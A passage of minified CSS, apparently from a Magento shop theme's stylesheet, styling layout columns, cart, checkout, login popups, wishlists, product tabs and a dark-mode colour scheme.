#333)}.breadcrumbs+.page-title-wrapper::before{display:none}.breadcrumbs+.page-title-wrapper h1.page-title{color:var(--thim-mgs-color-02, #000);font-size:24px;text-align:left;max-width:1200px;margin:auto;padding:0 15px}@media (max-width:767px){.category-product-actions{display:flex}.page-layout-2columns-left .product-container .category-product-actions .filter-toggle,.page-layout-2columns-right .product-container .category-product-actions .filter-toggle,.page-layout-3columns .product-container .category-product-actions .filter-toggle{float:unset;width:auto;margin-right:auto;display:inline-flex;align-items:center}.page-layout-2columns-left .product-container .category-product-actions .filter-toggle .title,.page-layout-2columns-right .product-container .category-product-actions .filter-toggle .title,.page-layout-3columns .product-container .category-product-actions .filter-toggle .title{display:inline-flex;align-items:center}.page-layout-2columns-left .product-container .category-product-actions .toolbar-products,.page-layout-2columns-right .product-container .category-product-actions .toolbar-products,.page-layout-3columns .product-container .category-product-actions .toolbar-products{float:unset;width:auto}.toolbar .modes .modes-mode{padding:0 11px}.toolbar .modes .arrow-topbar-page-title{display:none}.toolbar .sorter .sorter-action{padding:0 16px}}:root{--thim-mgs-color-01:#222;--thim-mgs-color-04:#2a2a2a;--thim-mgs-color-05:#1a1a1a;--thim-mgs-color-06:#fff;--thim-mgs-color-07:#fff;--thim-mgs-color-08:#2b2b2b;--thim-mgs-color-09:#ebebeb;--thim-mgs-color-10:#fff;--thim-mgs-color-11:#eee;--thim-mgs-color-12:#f4f4f4;--thim-mgs-color-13:#ddd;--thim-mgs-color-14:#000;--thim-mgs-color-15:#222;--thim-mgs-color-16:#f0f0f0}body.dark{--thim-mgs-color-01:#f0f0f0;--thim-mgs-color-02:#f0f0f0;--thim-mgs-color-03:#696969;--thim-mgs-color-04:#999;--thim-mgs-color-05:#f0f0f0;--thim-mgs-color-06:#222;--thim-mgs-color-07:#0f0f0f;--thim-mgs-color-08:#f0f0f0;--thim-mgs-color-09:#696969;--thim-mgs-color-10:#1b1b1b;--thim-mgs-color-11:#333;--thim-mgs-color-12:#222;--thim-mgs-color-13:#333;--thim-mgs-color-14:#666;--thim-mgs-color-15:#666;--thim-mgs-color-16:#333;--thim-mgs-color-17:#fff;--thim-mgs-color-18:#333;--thim-mgs-color-body:#acacac}body.dark input[type="text"],body.dark input[type="password"],body.dark input[type="url"],body.dark input[type="tel"],body.dark input[type="search"],body.dark input[type="number"],body.dark input[type*="date"],body.dark input[type="email"],body.dark textarea,body.dark select{background-color:var(--thim-mgs-color-06);border-color:var(--thim-mgs-color-09)}.columns-main-sticky .product-detail-information{display:none}.block-blog-tags .btn-default{border-width:1px;border-color:#ccc;color:#949494}.block-blog-tags .btn-default:hover{color:white;background:#222;border-color:#222}.social-link>li{display:inline-flex}.social-link svg path{fill:#8e8e8e}.social-link a:hover svg path{fill:#56cfe1}.social-link a{display:inline-flex;align-items:center;justify-content:center}.social-link a span{display:inherit}.header-area .social-link li svg path{fill:var(--thim-mgs-color-01)}@media (max-width:767px){.block-new-customer{margin-top:50px}}.store-list-container+.store-list-container{margin-bottom:60px}#guilde-content>.modal-body-content,#delivery-content>.modal-body-content{display:none}.modal-popup._show #delivery-content .modal-body-content,.modal-popup._show #guilde-content .modal-body-content{display:block}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action-primary{margin-bottom:10px}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.bundle-options-container .legend.title,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue{float:left}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 30px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.checkout-index-index .amcheckout-trust-badges{justify-content:flex-end}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-end}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:25px 10px 18px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:100%}.checkout-onepage-success .print{display:none}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px;background-color:#222;border:1px solid #222;color:#fff;font-size:14px;padding:0 30px;height:40px;font-weight:600}.checkout-index-index .modal-popup .modal-footer .action-save-address:hover{border-color:#56cfe1;background-color:#56cfe1;color:#fff}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{color:#222;background-color:#fff;border-color:#222;border-width:2px;padding:0 30px;height:40px;font-weight:600}.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover{color:#fff;background-color:#222;border-color:#222}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-address .form-login{border-bottom:1px solid #f0f0f0;margin-bottom:18px;padding-bottom:4px}.checkout-shipping-address .form-login fieldset#customer-email-fieldset{margin-bottom:15px}.checkout-shipping-address .form-login fieldset .field{margin-bottom:15px}.checkout-shipping-address .form-login fieldset .actions-toolbar{margin-left:0;margin-bottom:20px}.checkout-shipping-address .form-login fieldset .actions-toolbar button.action.login.primary{height:40px;font-weight:600;padding:0 35px;line-height:36px;color:#fff;border:2px solid #222;background-color:#222;margin-bottom:0}.checkout-shipping-address .form-login fieldset .actions-toolbar button.action.login.primary:hover{border:2px solid #56cfe1 !important;background-color:#56cfe1 !important}.checkout-shipping-address .form-login fieldset .actions-toolbar .secondary{margin-top:0}form.form.form-shipping-address fieldset.field.street.admin__control-fields{padding:0;border:none}.table-checkout-shipping-method{width:100%}.opc-sidebar{display:none}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:var(--thim-mgs-color-06, #fff);border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;right:0}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.block-authentication .block-title{font-size:24px;border-bottom:0;margin-bottom:20px;color:#333;line-height:normal}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.mgs-instant-search .products-grid .product-item{width:calc(33.33333333%)}.mgs-instant-search .posts.wrapper .items .item,.mgs-instant-search-type-page .posts.wrapper .items .item{width:50%}.catalogsearch-result-index .category-product-actions .toolbar .modes{display:none}.catalogsearch-result-index .category-product-actions .change-product-per-row{display:none}.tabs_categories_porfolio_content .item{width:calc(50%)}.portfolio-detail-item .pull-right{width:100%;padding-left:0;margin-bottom:35px}.portfolio-detail-item .pull-left{width:100%;padding-right:0}.product-tab-wrapper .product-tab-content .product.info.detailed{padding-top:30px}.product-tab-wrapper .product-tab-content .product-tab{float:none;width:100%;margin-top:0}.product-tab-wrapper .product-tab-content .product-tab{text-align:center;position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0;float:none;width:100%;margin-top:0}.product-tab-wrapper .product-tab-content .data.item.title{box-sizing:border-box;float:unset;width:auto;margin:0 -1px 0 0;display:inline-block}.product-tab-wrapper .product-tab-content .data.item.title .switch{color:#8e8e8e;border-radius:20px;background:none !important;padding:0 25px !important;height:40px;line-height:40px;font-size:14px;border:1px solid transparent}.product-tab-wrapper .product-tab-content .data.item.title .switch:hover{color:var(--thim-mgs-color-01)}.product-tab-wrapper .product-tab-content .data.item.title.active .switch{border:1px solid var(--thim-mgs-color-01);color:var(--thim-mgs-color-01);border-radius:20px}.product-tab-wrapper .product-tab-content .data.item.content{border:none;margin-top:51px;padding:10px 0;background-color:transparent;box-shadow:unset;text-align:initial;display:none}.product-tab-wrapper .product-tab-content .data.item.content[aria-hidden="false"]{display:block}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title{display:block;font-weight:600;color:#000000;padding:0 40px 0 17px;background-color:#f6f6f8;position:relative;line-height:40px;cursor:pointer;height:40px;margin-bottom:0;margin-top:10px;text-align:left}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title a{background-color:transparent !important;border:none !important;padding:0 !important;font-size:14px;color:var(--thim-mgs-color-01)}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title a:after{content:"+";position:absolute;background-color:#000;line-height:40px;display:block;color:#fff;right:0;top:0;width:40px;bottom:0;text-align:center}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title.active a:after{content:"-"}.product-tab-wrapper .product-tab-content .accordion-items .data.item.content{padding:17px;border:1px solid #f6f6f8;margin-bottom:10px;margin-top:0}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{width:100%}.bundle-options-container .block-bundle-summary{position:relative;width:100%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.catalog-category-view.page-layout-3columns .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart,.catalog-category-view.page-layout-3columns .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart{max-width:40px;min-width:40px;height:40px;padding:0px;transform:unset;left:auto;right:10px;top:unset;bottom:10px}.catalog-category-view.page-layout-3columns .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart .icon,.catalog-category-view.page-layout-3columns .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart .icon{display:block;margin:0}.catalog-category-view.page-layout-3columns .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart span.text,.catalog-category-view.page-layout-3columns .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart span.text{display:none;padding:0}.page-products 